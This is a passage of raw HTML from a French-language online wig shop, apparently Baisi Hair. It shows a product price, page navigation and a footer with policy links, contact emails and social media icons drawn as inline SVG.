                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€65,96</span></div>
      
    </div>
  </div>
</product-block>

      </div>
    </div>
  </div>

  <div data-ajax-container="pagination"><div class="pagination-row">
    <div class="pagination">
      

      
        <span class="pagination__number active">
          
            1
          
        </span>
      
        <span class="pagination__number ">
          
            <a href="/collections/wigs?page=2" title="">2</a>
          
        </span>
      
        <span class="pagination__number ">
          
            <a href="/collections/wigs?page=3" title="">3</a>
          
        </span>
      
        <span class="pagination__number ">
          
            &hellip;
          
        </span>
      
        <span class="pagination__number ">
          
            <a href="/collections/wigs?page=161" title="">161</a>
          
        </span>
      

      
        <span class="pagination__sep">&middot;</span>
        <a class="next" href="/collections/wigs?page=2">Page suivante &raquo;</a>
      
    </div>
  </div></div>

  

  
</div>



</div>
      </div>
    </main>

    
<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19414870655219__footer" class="shopify-section shopify-section-group-footer-group section-footer"><div class="section-footer__inner card card-content-padding" data-section-type="footer">
  
    <div class="section-footer__row-container">
      <div class="section-footer__row section-footer__row--blocks" data-num-blocks="4">
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title">COMMENCER À NOUS CONNAÎTRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/about-us" class="no-wrap">À Propos De Nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/contact-us" class="no-wrap">Contactez-nous</a>
                    </li>
                  
                    <li>
                      <a href="/pages/faq" class="no-wrap">FAQ</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">AFFAIRE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="https://baisihair.myshopify.com/apps/17TRACK" class="no-wrap">Suivre la commande</a>
                    </li>
                  
                    <li>
                      <a href="https://baisihair.goaffpro.com/" >Le marketing d'affiliation</a>
                    </li>
                  
                    <li>
                      <a href="/pages/paiement-taxe" class="no-wrap">PAIEMENT & TAXE</a>
                    </li>
                  
                    <li>
                      <a href="/pages/size-chart" class="no-wrap">Tableau des tailles</a>
                    </li>
                  
                    <li>
                      <a href="/blogs/news" class="no-wrap">Blogs</a>
                    </li>
                  
                    <li>
                      <a href="/pages/comment-commander" class="no-wrap">Comment Commander</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Navigation secondaire" >
              
<h2 class="h6-style section-footer__title no-wrap">CONCERNANT NOTRE SITE<img class='tabOver' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <ul class="section-footer__menu-block__menu hideFoot" >
                  
                    <li>
                      <a href="/pages/intellectual-property-rights" >Droits De Propriété Intellectuelle</a>
                    </li>
                  
                    <li>
                      <a href="/pages/terms-and-conditions" class="no-wrap">Terms Et Conditions</a>
                    </li>
                  
                    <li>
                      <a href="/pages/shipping-policy" class="no-wrap">Pilitique De Livraison</a>
                    </li>
                  
                    <li>
                      <a href="/pages/privacy-policy" >Politique De Confidentialité</a>
                    </li>
                  
                    <li>
                      <a href="/policies/refund-policy" >Politique De Remboursement</a>
                    </li>
                  
                </ul>
              
            </div>

          
        
          
            <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
              
<h2 class="h6-style section-footer__title no-wrap" onclick='textTab(this)'>CONTACT<img class='tabOver' id='contactIMG' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175' alt='' width='20'>
                </h2>
              

              
                <div class="section-footer__text hideFoot"><p>E-mail officiel: <br/>luxy3@baisihair.com<br/>best@baisihair.com</p></div>
              

              

              
                <div class="section-footer__text-block__social">
                  
                  
                  

  <div class="social-links social-links--large">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 